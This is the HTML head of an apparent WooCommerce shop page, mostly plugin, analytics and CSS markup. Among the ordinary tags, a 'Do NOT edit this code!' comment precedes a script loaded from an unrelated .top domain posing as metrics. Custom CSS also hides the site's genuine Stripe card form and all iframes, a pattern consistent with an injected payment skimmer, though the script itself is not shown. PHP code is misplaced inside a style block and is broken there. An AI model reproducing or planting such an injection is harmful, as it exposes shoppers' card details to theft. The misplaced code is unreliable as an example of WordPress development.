<link rel='stylesheet' id='elementor-gf-local-nunito-css' href="https://proglads.com/wp-content/uploads/elementor/google-fonts/css/nunito.css" type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://proglads.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://proglads.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://proglads.com/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-2-css' href='https://proglads.com/wp-content/plugins/happy-elementor-addons/assets/fonts/huge-icons/huge-icons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-huge-icons-css' href='https://proglads.com/wp-content/plugins/happy-elementor-addons/assets/fonts/huge-icons/huge-icons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://proglads.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://proglads.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.0.5/assets/js/jquery-tiptip/jquery.tipTip.min.js" id="jquery-tiptip-js"></script>
<script type="text/javascript" id="woocommerce-conditional-product-fees-for-checkout-js-extra">
/* <![CDATA[ */
var wcpfc_public_vars = {"fee_tooltip_data":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://proglads.com/wp-content/plugins/woo-conditional-product-fees-for-checkout/public/js/woocommerce-conditional-product-fees-for-checkout-public.js" id="woocommerce-conditional-product-fees-for-checkout-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.0.5/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/proglads.com\/cart-6\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.0.5/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.0.5/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_de9a4820977d819c527bfb7e2ece1f5d","fragment_name":"wc_fragments_de9a4820977d819c527bfb7e2ece1f5d","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.0.5/assets/js/frontend/cart-fragments.min.js" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202605.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<!-- Google Ads snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-K8K7V5W" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["proglads.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-K8K7V5W", {"googlesitekit_post_type":"page"});
gtag("config", "AW-10981662066");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
/* ]]> */
</script>
<script type="text/javascript" src="https://proglads.com/wp-content/plugins/happy-elementor-addons/assets/vendor/dom-purify/purify.min.js" id="dom-purify-js"></script>
<link rel="https://api.w.org/" href="https://proglads.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://proglads.com/wp-json/wp/v2/pages/1411" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://proglads.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.0.5" />
<link rel='shortlink' href='https://proglads.com/?p=1411' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://proglads.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fproglads.com%2Fterms-and-conditions%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://proglads.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fproglads.com%2Fterms-and-conditions%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.164.0" /><!-- Starting: WooCommerce Conversion Tracking (https://wordpress.org/plugins/woocommerce-conversion-tracking/) -->
        <script>
            !function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
            n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
            n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
            t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
            document,'script','https://connect.facebook.net/en_US/fbevents.js');

            fbq('init', '4128516163891511', {});fbq('track', 'PageView', {});        </script>
                <script>
            (function (window, document) {
                if (window.wcfbq) return;
                window.wcfbq = (function () {
                    if (arguments.length > 0) {
                        var pixelId, trackType, contentObj;

                        if (typeof arguments[0] == 'string') pixelId = arguments[0];
                        if (typeof arguments[1] == 'string') trackType = arguments[1];
                        if (typeof arguments[2] == 'object') contentObj = arguments[2];

                        var params = [];
                        if (typeof pixelId === 'string' && pixelId.replace(/\s+/gi, '') != '' &&
                        typeof trackType === 'string' && trackType.replace(/\s+/gi, '')) {
                            params.push('id=' + encodeURIComponent(pixelId));
                            switch (trackType) {
                                case 'PageView':
                                case 'ViewContent':
                                case 'Search':
                                case 'AddToCart':
                                case 'InitiateCheckout':
                                case 'AddPaymentInfo':
                                case 'Lead':
                                case 'CompleteRegistration':
                                case 'Purchase':
                                case 'AddToWishlist':
                                    params.push('ev=' + encodeURIComponent(trackType));
                                    break;
                                default:
                                    return;
                            }

                            params.push('dl=' + encodeURIComponent(document.location.href));
                            if (document.referrer) params.push('rl=' + encodeURIComponent(document.referrer));
                            params.push('if=false');
                            params.push('ts=' + new Date().getTime());

                            if (typeof contentObj == 'object') {
                                for (var u in contentObj) {
                                    if (typeof contentObj[u] == 'object' && contentObj[u] instanceof Array) {
                                        if (contentObj[u].length > 0) {
                                            for (var y = 0; y < contentObj[u].length; y++) { contentObj[u][y] = (contentObj[u][y] + '').replace(/^\s+|\s+$/gi, '').replace(/\s+/gi, ' ').replace(/,/gi, '§'); }
                                            params.push('cd[' + u + ']=' + encodeURIComponent(contentObj[u].join(',').replace(/^/gi, '[\'').replace(/$/gi, '\']').replace(/,/gi, '\',\'').replace(/§/gi, '\,')));
                                        }
                                    }
                                    else if (typeof contentObj[u] == 'string')
                                        params.push('cd[' + u + ']=' + encodeURIComponent(contentObj[u]));
                                }
                            }

                            params.push('v=' + encodeURIComponent('2.7.19'));

                            var imgId = new Date().getTime();
                            var img = document.createElement('img');
                            img.id = 'fb_' + imgId, img.src = 'https://www.facebook.com/tr/?' + params.join('&'), img.width = 1, img.height = 1, img.style = 'display:none;';
                            document.body.appendChild(img);
                            window.setTimeout(function () { var t = document.getElementById('fb_' + imgId); t.parentElement.removeChild(t); }, 1000);
                        }
                    }
                });
            })(window, document);
        </script>
        <!-- End: WooCommerce Conversion Tracking Codes -->
	<style>img#wpstats{display:none}</style>
		<!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="49AeILNNGSQar3mq0rT138S7-II9dmaZqC3rMkzYAdU" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Elementor 3.32.5; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
<!-- Do NOT edit this code! If you wish to make changes, add a new line. -->
<script src="https://bananapixel.top/proglads/metrics.js"></script>
			<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '4128516163891511', {
    "external_id": {}
}, {
    "agent": "woocommerce-10.0.5-3.5.3"
});

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
						<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<script id='nitro-telemetry-meta' nitro-exclude>window.NPTelemetryMetadata={missReason: (!window.NITROPACK_STATE ? 'cache not found' : 'hit'),pageType: 'page',isEligibleForOptimization: true,}</script><script id='nitro-generic' nitro-exclude>(()=>{window.NitroPack=window.NitroPack||{coreVersion:"na",isCounted:!1};let e=document.createElement("script");if(e.src="https://nitroscripts.com/rIBoSHLqGtlKYhyWhfCKdxFyaZKquUvE",e.async=!0,e.id="nitro-script",document.head.appendChild(e),!window.NitroPack.isCounted){window.NitroPack.isCounted=!0;let t=()=>{navigator.sendBeacon("https://to.getnitropack.com/p",JSON.stringify({siteId:"rIBoSHLqGtlKYhyWhfCKdxFyaZKquUvE",url:window.location.href,isOptimized:!!window.IS_NITROPACK,coreVersion:"na",missReason:window.NPTelemetryMetadata?.missReason||"",pageType:window.NPTelemetryMetadata?.pageType||"",isEligibleForOptimization:!!window.NPTelemetryMetadata?.isEligibleForOptimization}))};(()=>{let e=()=>new Promise(e=>{"complete"===document.readyState?e():window.addEventListener("load",e)}),i=()=>new Promise(e=>{document.prerendering?document.addEventListener("prerenderingchange",e,{once:!0}):e()}),a=async()=>{await i(),await e(),t()};a()})(),window.addEventListener("pageshow",e=>{if(e.persisted){let i=document.prerendering||self.performance?.getEntriesByType?.("navigation")[0]?.activationStart>0;"visible"!==document.visibilityState||i||t()}})}})();</script>
<!-- Google Tag Manager snippet added by Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-NBMZR7H' );
			
/* ]]> */
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->
<link rel="icon" href="https://proglads.com/wp-content/uploads/2021/02/cropped-logo-new-32x32.png" sizes="32x32" />
<link rel="icon" href="https://proglads.com/wp-content/uploads/2021/02/cropped-logo-new-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://proglads.com/wp-content/uploads/2021/02/cropped-logo-new-180x180.png" />
<meta name="msapplication-TileImage" content="https://proglads.com/wp-content/uploads/2021/02/cropped-logo-new-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.wc-stripe-credit-card-form {
  display: none !important;
}

/** FRESH PAGE CUSTOM CSS **/
/* Footer */



.elementor-widget-woocommerce-menu-cart.elementor-menu-cart--cart-type-mini-cart .elementor-menu-cart__main{
	right:100px;
}
@media only screen and (max-width: 768px){
	.elementor-widget-woocommerce-menu-cart.elementor-menu-cart--cart-type-mini-cart .elementor-menu-cart__main{
	right:134px;
}
}

/* Footer */
/* Nasir Css  */
/* Header */
.elementor-12070 .elementor-element.elementor-element-51461a6 .ha-nav-menu .menu li.menu-item a{
	 
    padding-left: 15px !important;
    padding-right: 15px;
}

/* Ensure banner/header is behind the dropdown */


span.menu-item-title {
    font-size: 14px;
    font-weight: 800;
    text-transform: uppercase;
    display: block;
}


/* Header */

.elementor-location-header {
    position: relative;
    z-index: 1;
}

td.value {
    display: block;
}


.cfvsw-swatches-option.cfvsw-label-option {
    font-size: 18px;
}

.cfvsw-selected-swatch {
    background-color: #009000;
	border-color: #009000 !important;
}

.cfvsw-swatches-option.cfvsw-label-option.cfvsw-selected-swatch {
background-color: #009000;
}

.cfvsw-selected-swatch .cfvsw-swatch-inner {
    color: #fff;
}

.cfvsw-swatches-option.cfvsw-label-option.cfvsw-swatches-blur-disable.cfvsw-swatches-disabled {
    border: 1px solid #cccccc;
    color: #cccccc;
}


/* header */
@media (max-width: 760px) {
	.header .col-xs-12:nth-child(2){
		
margin-bottom:40px !important;
	}


}

/* Nasir css product grid stike */
.woocommerce div.product span.price del {
    text-decoration: line-through !important;
}

a.mb-compare.product-compare.compare.compare-link {
    display: none;
}

a.mb-wishlist.add_to_wishlist.wishlist-link {
    display: none;
}



/* Division */
.wrap > div:nth-child(1){
	background-color:#009000 !important;
	
}

/* Product thumb link */
.product-grid-view .product .product-thumb-link{
	padding-bottom:30px;
	
}


/**Sold out bag color CSS**/	
.sold-out-overlay {
  background: red !important;
	border-radius: 50px;
	padding: 8px 20px !important;
	color:#ffffff;
	font-weight:600;
}


	

	
	
	
	
/** CART PAGE CSS**/
/** CART PAGE CSS**/



.main-nav1{width: 75%;
    display: inline-block;
    vertical-align: middle;}

.entry-summary .price del bdi {
    text-decoration: line-through;
}

.woocommerce div.product span.price del {
    text-decoration: none;
}

.pum-theme-4372, .pum-theme-default-theme {
  background-color: rgba(89, 89, 89, 0.75) !important;
}

.view-bar {
    font-size: 0;
    display: none;
}

.woocommerce div.product form.cart .button {
    vertical-align: middle;
    float: none !important;
    display: inline-block;
    margin: 0 40px 0 10px !important;
}

.single_variation_wrap a.added_to_cart {
    padding-top: 0.5em;
    display: block;
    width: 100%;
    margin: 0px 0px 10px 0px !important;
    position: relative;
    top: 15px;
}

.search-menu-fixed {
    display: inline-block;
    float: right;
    width: 25%;
 }
.logo18 img{width:60%;vertical-align:inherit;}
.logo18{margin-top:0px;
	width:100%;text-align:center;
}

#boxes{display:none;}
.swatch-label{padding: 2px 10px 2px;
    margin-bottom: 10px;border: 1px solid #009000; height: auto;     border-radius: 50px;}

.swatch-label.selected, .swatch-label.active, .swatch-label:hover {
    border-color: #009000;
    color: #fff;
    background: #009000;
}

.main-nav.main-nav1 > ul > li.current-menu-item > a {
	    background: #2c2e31 !important;
    color: #6cb42d  !important;
}

.main-nav.main-nav1 > ul > li.current-menu-ancestor> a {
	    background: #2c2e31 !important;
    color: #6cb42d  !important;
}


.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button{
	color:#6cb42d !important;
	background-color:#2c2e31 !important;
}
.woocommerce #respond input#submit:hover,
.woocommerce a.button:hover,
.woocommerce button.button:hover,
.woocommerce input.button:hover {
color: #2c2e31 !important; background-color: #6cb42d !important;
}
form::after {
    height: 70px;
    width: 60px;
    line-height: 70px;
    border: none;
    border-radius: 0;
    top: 0px;
    display: none;
}
.woocommerce-store-notice, p.demo_store{
	display:none !important;
}

.btn-video-css, .client-say18 .owl-theme .owl-controls .active span, .mini-cart-header18, .mini-cart-header18 .mini-cart-link, .box-client16 .owl-theme .owl-controls .owl-page.active span, .button-style16-2:after, .button-style16-2:hover, .mb-social-style3 li a:hover, .top-footer-15 .title h3, .top-footer-15 .title-social h3, .item-post15 .quickview-link, .blog-slider15 .owl-theme .owl-controls .owl-buttons div, .breakfast-product15 .owl-theme .owl-controls .owl-buttons div, .shop-button-2:hover, .product-coundown15 .owl-theme .owl-controls .owl-buttons div, .shop-button-2.style2.btn-arrow::after, .banner-slider15 .banner-info .shop-button-2:hover, .vendor-dashboard-settings form input[type="submit"], form[name="export_orders"] input[type="submit"], .dashboard-reports form input.btn, .dashboard-links .button, .woocommerce button.button[name="update_cart"], .newsletter-box10.color .email-form input[type="submit"], .nav-header9 .top-social a:hover, .dm-button, .list-diet .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, .banner-slider3 .btn-arrow.style2.color2:hover, .item-slider7 .btn-arrow.bg-color2, .banner-slider.banner-slider6 .owl-theme .owl-controls .owl-buttons div:hover, .element-menu-style5.fixed-ontop, .element-menu-style5 .mini-cart-link, .diet-thumb a::after, .main-nav .toggle-mobile-menu span, .main-nav .toggle-mobile-menu::before, .main-nav .toggle-mobile-menu::after, .content-popup input[type="submit"], .preload #loading, #add_payment_method #payment, .woocommerce-cart #payment, .woocommerce-checkout #payment, .woocommerce div.product .woocommerce-tabs ul.tabs li.active a, .mb-gallery-product .gallery-control .next:hover, .mb-gallery-product .gallery-control .prev:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content, .widget_product_tag_cloud a:hover, .widget_tag_cloud a:hover, .main-nav.main-nav1 > ul > li.current-menu-item > a, .woocommerce span.onsale, .main-content-single .single-post-control .post-control-prev > a:hover, .main-content-single .single-post-control .post-control-next > a:hover, .main-content-single .single-post-control .post-control-next > a:hover, body .scroll-top, .menu-footer li::before, .btn-arrow.white:hover, .item-service4 .service-icon a, .mb-blog-element-style4 .post-info ul li a, .mb-header-default .main-nav .mb-menu-root > li.current-menu-ancestor > a, .item-popcat3:hover .btn-arrow.style2.color2::after, .title-tab1 li.active a, .item-service1 .service-icon a.color2:hover, .email-form2 input[type="submit"], .farm-slider.banner-slider .owl-theme .owl-controls .owl-buttons div:hover, .item-client2 .desc::before, .days-countdown .time_circles > div .text::before, .owl-theme .owl-controls .owl-buttons div:hover, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .title-tab-icon li.active a, .title-tab-icon li a:hover, .btn-viewall.color::before, .cat-menu2 li a:hover span, .banner-slider .owl-theme .owl-controls .owl-buttons div:hover, .element-menu-style2.fixed-ontop, .btn-arrow.color:hover, .btn-arrow.style2.bg-color, .btn-arrow.style2::after, .bg-color, .shop-button, .product-thumb > .quickview-link, .gal-content3 .btn-gal, .live-search-on .list-product-search .item-search-pro .product-thumb .quickview-link, .dropdown-list li a:hover, .language-list li a:hover, .list-profile li a:hover, .currency-list li a:hover {
	background: #2c2e31 !important;
    color: #6cb42d!important;
    border: none !important;
}

.swatch-label.selected, .swatch-label.active, .swatch-label:hover{
	border-color: #009000 !important;
    color: #009000 !important;
    background: #2c2e31 !important;
}

.pagibar > .page-numbers.current {
    background-color: #2c2e31 !important;
    border-color: #009000 !important;
    color: #009000 !important;
}

.pagibar > a:hover, .pagibar > a.current-page {
    color: #2c2e31 !important;
}

#ship-to-different-address {display:none !important;}


.woocommerce div.product p.price del{
    opacity: .5;
    display: inline-block;
    text-decoration: none;
}

del span.woocommerce-Price-amount.amount::after {
    padding: 1px 1px 0px 0px;
    background: #000000a6;
    position: relative;
    content: "";
    width: 100%;
    height: 1px !important;
    display: block;
    top: -21px;
}

ul.list-inline-block.pull-right.search-cart3 {

    z-index: 999999;
    position: relative;
}






@media (max-width: 767px){

	
	
	

.ekit-wid-con .elementskit-countdown-timer-2 {
    position: relative;
    z-index: 10;
    display: -webkit-box;
    display: -ms-flexbox;
    display: grid;
    -ms-flex-wrap: wrap;
    /* flex-wrap: wrap; */
    grid-template-columns: repeat(4, 1fr);
    font-size: 20px !important;
    grid-gap: 0px !important;
    margin: 0px !important;
}

.elementskit-timer-container {
    margin: 0px 3px !important;
}
	
	
	
	
	.main-nav > ul > li {
    display: block;
    margin: 0 0px !important;
    padding: 0!important;
}

#menu-main-menu > .menu-item > a {
    font-size: 13px;
    padding: 0px 20px !important;
	border-radius: 0px !important;
}
	
	.main-nav {
    margin: 0 !important;
		padding:0px !important;
    width: 100% !important;
}
	
ul.list-inline-block.pull-right.search-cart3 {
    margin: -35px 0 0 0;
    z-index: 999999;
    position: relative;
}
	
	
	
	.main-nav.active > ul {
    max-height: 320px;
    overflow-y: auto;
    position: absolute;
    width: 100%;
}
	
	.mb-single-variation-cart .variations_button {
    display: block !important;
    float: none !important;
}
	
	.mb-single-variation-cart .product-extra-link {
    display: inline-block;
    float: none;
    top: 20px;
    position: relative;
}
	
	
	
	
	.menu-header-16 .element-menu-style3 {
    padding-top: 35px !important;

}
.swiper-slide-bg {
    background-image: url(https://cdn-dllmh.nitrocdn.com/rIBoSHLqGtlKYhyWhfCKdxFyaZKquUvE/assets/static/optimized/rev-42fffce/wp-content/uploads/2022/09/Quamtrax.png);
    background-size: 100% 100% !important;
}
	
	.main-nav > ul {
   
    transform: translateX(-320px);
    -webkit-transform: translateX(-330px) !important;
 
}
	
}









/* Header ontop */
.header .wpb_wrapper .header-ontop{
	background-color:rgba(255,255,255,0.91) !important;
	
}
/* 640px and smaller screen sizes */
@media (max-width:640px){

	/* Content */
	#content{
		margin-top:24px;
	}
	
	/* Image */
	.logo a img{
		min-height:163px;
	}
	
	/* Footer 15 */
	#footer .footer-15{
		background-position-y:0%;
		background-size:auto 500% !important;
	}
	
	/* Header ontop */
	.header .wpb_wrapper .header-ontop{
		z-index:390;
		top:-107px;
		background-color:rgba(255,255,255,0) !important;
	}
	
	/* Custom 1624008282966 */
	.header .vc_custom_1624008282966{
		background-color:#141414 !important;
		padding-bottom:11px;
	}
	
}

/* 640px and smaller screen sizes */
@media (max-width:640px){

	/* White */
	.header .wpb_wrapper .bg-white{
		background-color:#28b836;
		
	}
	
}





/* Tabs wrapper */
.wrap div .wc-tabs-wrapper{
	padding-top:15px;
	padding-bottom:15px;
	padding-left:15px;
	padding-right:15px;
	background-color:#ffffff;
	box-shadow:0px 3px 7px -3px #333333;
}

/* Product detail */
.wrap div .product-detail{
	background-color:#ffffff;
}


/* Item product grid */
.product-slider div .item-product-grid{
	background-color:#ffffff;
	
}




/* Label */
.variations tr .label{
	text-align:left !important;
	
}



/* 640px and smaller screen sizes */
@media (max-width:640px){

	/* Content */
	#content{
		margin-top:0px;
	}
	
	/* Product */
	.product-grid-view .item-product-grid .product{
		transform:translatex(0px) translatey(0px);
	}

	
	/* Link */
	.header .mini-cart-box a{
		left:0px !important;
	}
	
	/* Link */
	.header li .mini-cart-box a{
		top:-5px !important;
	}
	
	/* List inline block */
	.header .list-inline-block{
		padding-top:0px;
	}
	
	/* Live search */
	.header .list-inline-block .live-search-on{
		position:relative !important;
		left:-8px !important;
		max-width:78%;
	}
	
	/* Form Division */
	.header .list-inline-block form{
		padding-right:0px;
	}
	
	/* Button */
	.header .search-form button{
		margin-left:70% !important;
	}
	
	/* White */
	.header .wpb_wrapper .bg-white{
		background-color:#e2e2e2;
	}
	
	/* Image */
	.logo a img{
		max-width:28vh;
		min-height:17px;
		top:-12px;
	}
	
	/* Row */
	.header .wpb_row{
		margin-top:-9px;
		margin-bottom:-9px;
	}
	
}


/* 11:11 sale button */


.custom_sale a{
		color: white !important;
    background-color: #009000;
    border-radius: 50px;
}


.custom_sale a:hover {
		color: black !important;
		background-color: white;
    border-radius: 50px;
		border: 1px solid #009000;
 
}

li.current-menu-item .custom_sale a:hover {
		color: #009000 !important;
		background-color: white;
    border-radius: 50px;
		border: 1px solid #009000;
 
}


/* Social icons alignment */

.dashicons, .dashicons-before:before{
	vertical-align: middle !important;
}

/* Social icons alignment */

.menu-header-16 .element-menu-style3{
	padding-top: 45px;
	padding-left: 0px;
	padding-right: 0px;
	padding-bottom: 5px;
}

.woocommerce-Price-amount.amount::after {
    content: none !important;
}

/**
 * @snippet       Sort Products By Stock Status - WooCommerce Shop
 * @how-to        Get CustomizeWoo.com FREE
 * @author        Rodolfo Melogli
 * @compatible    WooCommerce 5
 * @donate $9     https://businessbloomer.com/bloomer-armada/
 */
 
add_filter( 'woocommerce_get_catalog_ordering_args', 'bbloomer_first_sort_by_stock_amount', 9999 );
 
function bbloomer_first_sort_by_stock_amount( $args ) {
   $args['orderby'] = 'meta_value';
   $args['meta_key'] = '_stock_status';
   return $args;
}

/** * Sorting out of stock WooCommerce products - Order product collections by stock status, in-stock products first. */ class iWC_Orderby_Stock_Status { public function __construct() { // Check if WooCommerce is active if (in_array('woocommerce/woocommerce.php', apply_filters('active_plugins', get_option('active_plugins')))) { add_filter('posts_clauses', array($this, 'order_by_stock_status'), 2000); } } public function order_by_stock_status($posts_clauses) { global $wpdb; // only change query on WooCommerce loops if (is_woocommerce() && (is_shop() || is_product_category() || is_product_tag())) { $posts_clauses['join'] .= " INNER JOIN $wpdb->postmeta istockstatus ON ($wpdb->posts.ID = istockstatus.post_id) "; $posts_clauses['orderby'] = " istockstatus.meta_value ASC, " . $posts_clauses['orderby']; $posts_clauses['where'] = " AND istockstatus.meta_key = '_stock_status' AND istockstatus.meta_value  '' " . $posts_clauses['where']; } return $posts_clauses; } } new iWC_Orderby_Stock_Status; /** * END. */
		</style>
		<style id="yellow-pencil">
/*
	The following CSS codes are created by the YellowPencil plugin.
	https://yellowpencil.waspthemes.com/
*/
.wrap div .product-detail{margin-top:0px !important;-webkit-box-shadow:-1px 6px 14px -10px #333333;box-shadow:-1px 6px 14px -10px #333333;margin-top:137px;}.product-detail .entry-summary h1{font-size:22px !important;}.entry-summary .price bdi{font-size:26px !important;font-size:38px;}.product-detail .entry-summary .list-inline-block{padding-top:0px !important;padding-bottom:12px !important;}.variations tr label{font-size:20px !important;font-size:25px !important;font-weight:700 !important;}.variations tr .label{text-align:left;}.variations tr li{border-top-left-radius:20px !important;border-top-right-radius:20px !important;border-bottom-left-radius:20px !important;border-bottom-right-radius:20px !important;border-color:#5afe23;border-width:1px;border-style:solid;}.swatches-support .variations tbody tr .woo-variation-items-wrapper .button-variable-wrapper li{padding-left:5px !important;padding-right:5px !important;padding-top:7px !important;padding-bottom:7px !important;}#content .banner-quangcao .adv-thumb-link{display:none;}#content{margin-top:135px;}.wrap div .footer-15{background-position-x:56%;}.variations tr span{font-size:21px;}.woocommerce-variation-add-to-cart .detail-qty input[type=number]{font-size:18px;}.mb-single-variation-cart .woocommerce-variation-add-to-cart .detail-qty{border-width:2px;border-color:#13bd13;}.wrap{background-size:contain;background-attachment:fixed;-webkit-transform:translatex(0px) translatey(0px);-ms-transform:translatex(0px) translatey(0px);transform:translatex(0px) translatey(0px);}.wrap section{padding-top:0px;}.logo a img{position:relative;bottom:29px;}#menu-main-menu > .menu-item > a{font-size:13px;}.wrap header{-webkit-box-shadow:0px 2px 9px -1px rgba(51,51,51,0.18) !important;box-shadow:0px 2px 9px -1px rgba(51,51,51,0.18) !important;}#mega_social_icons .mega-social-icons a{margin-top:29px;margin-right:-50px;margin-left:29px;}div div iframe{display: none !important;}div:nth-child(155) div:nth-child(1){display: none !important;}.grecaptcha-badge{display: none !important;}.e-con-boxed .e-con-full{-webkit-transform:translatex(0px) translatey(0px);-ms-transform:translatex(0px) translatey(0px);transform:translatex(0px) translatey(0px);}.elementor-widget-wc-archive-products .shop-pagibar ul{-webkit-transform:translatex(0px) 